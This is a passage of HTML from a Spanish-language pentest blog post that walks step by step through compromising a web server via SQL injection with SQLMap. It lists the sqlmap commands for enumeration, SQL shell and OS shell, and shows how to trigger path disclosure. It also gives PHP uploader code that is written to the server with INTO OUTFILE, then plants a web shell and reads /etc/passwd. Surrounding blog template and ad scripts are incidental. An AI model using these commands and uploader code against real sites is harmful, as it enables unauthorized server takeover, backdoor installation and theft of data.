            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}
function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    return false
}
function printRelatedLabels_thumbs(current) {
    var splitbarcolor;
    if (typeof(splittercolor) !== 'undefined') splitbarcolor = splittercolor;
    else splitbarcolor = "#DDDDDD";
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == current) || (!relatedTitles[i])) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h2>' + relatedpoststitle + '</h2>');
    document.write('<div style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;padding:5px;float:left; padding-right: 13px;');
        if (i != 0) document.write('border-left:solid 0.5px ' + splitbarcolor + ';"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img style="width: 123px;border-radius:50%; height: 115px;;" src="' + thumburl[r].replace("http://", "https://") + '"/><br/><div style="width:123px;padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: normal;font-size: 14px; line-height: 25px; font-size-adjust: none; font-stretch: normal;">' + relatedTitles[r] + '</div></a>');
        i++;
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}

$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($(".menu-secondary-container").hasClass("expanded")) {
            $(".menu-secondary-container.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $(".menu-secondary-container").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});


$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});

//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: 'ca-pub-7669852180477439',
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7669852180477439 -->

</head>
<body class='item'>
<div id='margin-1200'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href="https://www.blackploit.com/">Blackploit [PenTest]<span class='dot'>.</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>3l Conocimiento Debe Ser Libr3!</span></p>
</div>
</div>
</div></div>
<!--Main Menu-->
<!-- Pages-based menu added by BTemplates.com -->
<div class='menu-secondary-container'><div>
<!-- Pages -->
<div class='section' id='pagesmenuwidget'><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='menus menu-secondary'>
<li><a href="https://www.blackploit.com/">Home</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash Crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>Wordlists</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href="https://www.blackploit.com/p/contacto.html">Contacto</a></li>
<li><a href="https://www.blackploit.com/p/colaborar.html">Colaborar</a></li>
</ul>
<br/><br/>
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
</div>
<div id='nav-trigger'><span><i class='fa fa-list'></i></span></div>
<nav id='nav-mobile'></nav>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Top-Bar</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.blackploit.com/'>Home</a></li>
<li><a href='https://www.blackploit.com/p/contacto.html'>Contacto</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>WordLists</a></li>
<li><a href='https://www.blackploit.com/2012/04/shells-sh3lls-mas-5h3ll5.html'>Shells</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href='https://www.blackploit.com/p/colaborar.html'>Colaborar</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>10 ene 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='8261247240283779090'></a>
<h1 class='post-title entry-title'>
Conseguir Shell por SQLi con SQLMap
</h1>
<div class='postmeta-primary'>
<span class='meta_author'>By <i class='fa fa-user'></i>
<a href='https://www.blogger.com/profile/13102860792372024874'>
Unknown</a></span>
<span class='meta_date'><i class='fa fa-calendar'></i>
10 ene 2013</span>
<span class='meta_date'><i class='fa fa-clock-o'></i>
21:07</span>
<span class='meta_labels'><i class='fa fa-folder-open-o'></i>
<a href="https://www.blackploit.com/search/label/Bug" rel='tag'>Bug</a>, <a href="https://www.blackploit.com/search/label/Hack%20Tips" rel='tag'>Hack Tips</a>, <a href="https://www.blackploit.com/search/label/Seguridad" rel='tag'>Seguridad</a>, <a href="https://www.blackploit.com/search/label/Seguridad%20Web" rel='tag'>Seguridad Web</a>, <a href="https://www.blackploit.com/search/label/SQLi" rel='tag'>SQLi</a>, <a href="https://www.blackploit.com/search/label/SQLMap" rel='tag'>SQLMap</a></span>
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<span id='8261247240283779090'><div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i48.tinypic.com/2466wqc.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i48.tinypic.com/2466wqc.png" /></a></div>
<br />
<div>
<div style="text-align: justify;">
Hace algunos días auditando un Servidor Web (universidad) basada en Apache 1.3.26, PHP 4.2.1 a un cliente, me tope con la típica vulnerabilidad de Inyección de Código Sql, la cual permite fácilmente obtener toda la base de datos del servidor, entonces de inmediato empece a inyectar manualmente pero para mi suerte!!! ninguna de las inyecciones y bypasses dio resultado, entonces me pregunte &#191;Por que? si es una vulnerabilidad peligrosa y fácilmente explotable, pero luego analizando nuevamente di con el resultado que era un simple FP (falso positivo).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Después de terminar el nuevo análisis &nbsp;encontré otra vulnerabilidad de Inyección de Código Sql, mostrándome el famoso error:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a name="more"></a></div>
<div style="text-align: justify;">
<span style="font-family: Courier New, Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div style="text-align: justify;">
<span style="color: lime; font-family: Courier New, Courier, monospace;">You have an error in your SQL syntax near '' order by gal_id desc limit 5' at line 1</span></div>
<div style="text-align: justify;">
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
</div>
<div>
<br /></div>
<div>
<div style="text-align: justify;">
Entonces basándome en el resultado anterior del FP, decidí utilizar la famosa herramienta SQLMap para comprobar si realmente el sitio era vulnerable a esta inyección &nbsp;para ello use el comando mas simple pero muchas veces eficiente que cuenta SQLMap:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<ul>
<li><span style="color: lime;">./sqlmap.py -u http://www.sitio-web.com/parametro-vulnerable?txt_palabra=isep --dbs</span></li>
</ul>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pero para mi mayor suerte! la herramienta devolvió el siguiente resultado:</div>
</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i50.tinypic.com/2dqrrzr.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i50.tinypic.com/2dqrrzr.png" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div>
A partir de ese error empece a preocuparme! pues el cliente necesitaba el trabajo lo mas antes posible, pero como para mi no hay nada imposible <i>(sin presumir),</i> opte por utilizar las técnicas y comandos mas avanzados que cuenta SQLMap, pero antes de eso tenia que comprobar si el usuario que estaba inyectando era user o root, para ello utilice el siguiente comando:</div>
<div>
<br /></div>
<div>
<ul>
<li><span style="color: lime;">./sqlmap.py -u http://www.sitio-web.com/parametro-vulnerable?txt_palabra=isep --current-user</span></li>
</ul>
</div>
<div>
<br /></div>
<div>
Obteniendo el siguiente resultado:</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i48.tinypic.com/14bt4df.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i48.tinypic.com/14bt4df.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
Al apreciar el resultado como "none" deduje que el usuario era "root" entonces en lo primero que pensé fue en subir una web shell desde SQLMap, pero antes de realizar ese paso, tenia que obtener un&nbsp;<a href="https://www.owasp.org/index.php/Full_Path_Disclosure">Full Path Disclosure</a>&nbsp;pero <span style="color: lime;">&#191;Para que necesito un FPD?</span> muy facil, al momento que necesitemos subir una web shell desde SQLMap, esta nos pedirá que coloquemos el PATH completo del servidor, caso contrario esta no dará resultado.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<u>Ejemplos de obtener un Full Path Disclosure mediante Sql Injection:</u></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<ul>
<li><span style="color: lime;">http://www.sitio-web.com/parametro-vulnerable?txt_palabra=isep</span> Veremos un Sql Injection</li>
<li><span style="color: lime;">http://www.sitio-web.com/parametro-vulnerable?txt_palabra=[]isep</span> Veremos un Full Path Disclosure</li>
<li><span style="color: lime;">http://www.sitio-web.com/parametro-vulnerable?txt_palabra=huey</span> Veremos un Full Path Disclosure</li>
<li><span style="color: lime;">http://www.sitio-web.com/parametro-vulnerable?txt_palabra=isep!</span> Veremos un Full Path Disclosure</li>
<li><span style="color: lime;">http://www.sitio-web.com/parametro-vulnerable?txt_palabra='isep'</span> Veremos un Full Path Disclosure</li>
</ul>
<div>
<br /></div>
<div style="text-align: justify;">
Otro método que también funciona para obtener un FPD es cambiando las cookies, por ejemplo si tenemos nuestras cookies <span style="color: lime;">PHPSESSID=13882931834931984318</span> simplemente queda borrar los números &nbsp;quedando solamente el <span style="color: lime;">PHPSESSID=</span> esto se puede realizar utilizando el Addon&nbsp;<a href="https://addons.mozilla.org/es/firefox/addon/live-http-headers/">Live HTTP Headers</a></div>
<div>
<div>
<br /></div>
<div>
Después de realizar estos pasos para obtener un Full Path Disclosure, el resultado fue exitoso, mostrándome el siguiente mensaje:</div>
</div>
<div>
<br /></div>
<div>
<div>
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div>
<span style="color: lime; font-family: Courier New, Courier, monospace;">Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /espejo/htdocs.v2/portalnuevo/buscadores/portal_contenidos.php on line 79</span></div>
<div>
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div>
<br /></div>
<div>
Conociendo el path completo del servidor, solo me faltaba buscar el código php de un upload para convertirlo en HEX e inyectarlo en el SQLMap. Seguidamente tenia que convertir el siguiente código a HEX:</div>
<div>
<br /></div>
<div>
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div>
<span style="color: lime; font-family: Courier New, Courier, monospace;">&lt;form enctype="multipart/form-data" action="upload.php" method="POST"&gt;&lt;input name="uploadedfile" type="file"/&gt;&lt;input type="submit" value="Upload File"/&gt;&lt;/form&gt; &lt;?php $target_path=basename($_FILES['uploadedfile']['name']);if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'],$target_path)){echo basename($_FILES['uploadedfile']['name'])." has been uploaded";}else{echo "Error!";}?&gt;</span></div>
<div>
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div>
<br /></div>
<div>
Ahora entre al sitio web http://www.string-functions.com/string-hex.aspx y coloque el código del upload para convertirlo a HEX, dando como resultado lo siguiente:</div>
<div>
<br /></div>
<div>
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div>
<span style="color: lime; font-family: Courier New, Courier, monospace;">[base64]</span></div>
<div>
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div>
<br /></div>
<div>
Realizado todo lo anterior, entre nuevamente a SQLMap y coloque el siguiente comando para moverme por el servidor mediante comandos SQL.</div>
<div>
<br /></div>
<div>
<ul>
<li><span style="color: lime;">./sqlmap.py -u http://www.sitio-web.com/parametro-vulnerable?txt_palabra=isep --sql-shell</span></li>
</ul>
<div>
<span style="color: lime;"><br /></span></div>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i49.tinypic.com/14kva89.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i49.tinypic.com/14kva89.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
Ahora como ya tenia el control del servidor mediante comandos SQL, tenia que inyectar con <span style="color: lime;">SELECT + 0x + Codigo HEX + INTO OUTFILE + Full Path + Nombre del Upload</span>, quedando la inyección de la siguiente manera:</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="color: lime; font-family: Courier New, Courier, monospace;">select [base64]&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: Courier New, Courier, monospace;"><span style="color: lime;">into "/espejo/htdocs.v2/portalnuevo/buscadores/upload.php";</span>&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Courier New', Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
En la cual SQLMap devuelve el siguiente resultado, indicando que el upload subió perfectamente sin problema alguno, como se muestra en la siguiente imagen:</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i48.tinypic.com/2r4776s.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="125" src="http://i48.tinypic.com/2r4776s.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Ahora solo me quedaba abrir mi navegador y dirigirme a la ruta en la cual subí el upload.php la cual fue totalmente un éxito.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i46.tinypic.com/9r7qtg.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i46.tinypic.com/9r7qtg.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Bien ahora como ya tenia el upload.php y mi objetivo era obtener el control total del servidor, subi una web shell la cual se ejecuto perfectamente.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i46.tinypic.com/10pwpaq.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i46.tinypic.com/10pwpaq.png" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: Courier New, Courier, monospace;">----------------------------------------------------------------------------------</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Como ya es de conocimiento SQLMap contiene una series de comandos que nos ayuda mucho al momento que estamos realizando una auditoria, pues también ofrece un comando para subir una web shell de una forma mas rápida a la forma de dicha herramienta.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
El comando --os-shell en SQLMap permitirá subir un uploader (sqlmap file uploader) algo parecido a lo anterior pero al estilo SQLMap :)</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Para realizar este paso utilizando dicho comando, teclearemos en la herramienta lo siguiente:</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<ul>
<li><span style="color: lime;">./sqlmap.py -u http://www.sitio-web.com/parametro-vulnerable?txt_palabra=isep --os-shell</span></li>
</ul>
<br />
<div class="separator" style="clear: both;">
La herramienta nos preguntara en que lenguaje de programación esta basada el sitio web, en este caso el sitio web que ando auditando esta en PHP, por lo que sqlmap lo enumera como (default) tal cual se muestra en la siguiente imagen:</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i45.tinypic.com/2u4r3ar.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i45.tinypic.com/2u4r3ar.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Después de colocar el numero por default o simplemente presionando enter, la herramienta nos pedirá que coloquemos el path completo del servidor la cual hemos obtenido mediante un Full Path Disclosure, después de ello, confirmaremos dicho path para que la herramienta trate de subir el uplader en el servidor.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i49.tinypic.com/3505dts.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="26" src="http://i49.tinypic.com/3505dts.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Seguidamente si hemos colocado el path correctamente, obtendremos el uploader en el servidor, esta se nombra muchas veces como tmpjdjsk.php.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i45.tinypic.com/5pqtu8.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="97" src="http://i45.tinypic.com/5pqtu8.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Ahora para confirmar y visualizar el uploader que subió la herramienta, abriremos la URL que la misma nos proporciono, apreciando-la de la siguiente manera:</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i50.tinypic.com/20j4uxk.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i50.tinypic.com/20j4uxk.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
Desde allí podemos subir nuestra web shell o cualquier archivo que nos gustaría tener dentro del servidor web.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Después que la herramienta ha realizado todo lo anterior, nos deja una session del os-shell para movernos por el servidor mediante comandos como ls - dir - cat u otros. Esto se puede ya que en si es un backdoor que SQLMap ha subido al servidor.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Ejemplo del comando cat /etc/passwd:</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i48.tinypic.com/2motcb9.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i48.tinypic.com/2motcb9.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Ejemplo del comando uname -a y ls:</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i47.tinypic.com/2dhz6v9.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i47.tinypic.com/2dhz6v9.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
Y por ultimo la web que hemos auditado ha quedado totalmente vulnerado.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Bueno, esto fue lo que me paso hace algunos dias, lo escribo no tal solo por aburrirlos, si no para que quiza alguno de ustedes lo ponga en practica en sus Pruebas de Penetración.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Espero les sirva, un saludo y hasta la próxima ;)</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<i><span style="font-size: x-small;">FollowMe:&nbsp;<a href="https://twitter.com/CalebDrugs" style="text-align: left;">https://twitter.com/CalebDrugs</a></span></i></div>
<br />
<br />
<br />
</div>
</span>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8261247240283779090&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text fb'><i class='fa fa-facebook'></i>acebook</span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8261247240283779090&target=twitter' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en X'><span class='share-button-link-text tw'><i class='fa fa-twitter'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8261247240283779090&target=Pinterest' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en Pinterest'><span class='share-button-link-text pin'><i class='fa fa-pinterest'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8261247240283779090&target=Googleplus' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title=''><span class='share-button-link-text gp'><i class='fa fa-google-plus'></i></span></a>
</div>
<span class='reaction-buttons'>
</span>
<div id='related-posts'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="1543577850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script src='/feeds/posts/default/-/Bug?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Hack Tips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Seguridad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Seguridad Web?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/SQLi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/SQLMap?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("http://www.blackploit.com/2013/01/conseguir-shell-desde-un-sqli-con-sqlmap.html");
</script>
</div>
<div class='aboutauthor'>
<img src='https://3.bp.blogspot.com/-lv09Ll9aiK8/XAdgA7UN0-I/AAAAAAAAC0E/kvm-dvpkwxAP5Q40b-8pTCX5PeA1yKUuACLcBGAs/s000/leo.jpg'/>
<p class='authorrank'>Author & Editor</p>
<p>Ingeniero, me gusta la cyberseguridad, la programación y el blockchain.</p>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-950532400'>
<a href='https://www.blogger.com/post-edit.g?blogID=8845092171963399971&postID=8261247240283779090&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href="https://www.blackploit.com/2013/01/grave-0day-en-java-permite-ejecucion-de.html" id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href="https://www.blackploit.com/2013/01/manual-de-hashcat-en-espanol-pdf.html" id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href="https://www.blackploit.com/">Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Notaciones:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8845092171963399971?po=8261247240283779090&hl=es&saa=85391&origin=http://www.blackploit.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href="https://www.blackploit.com/feeds/8261247240283779090/comments/default" target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
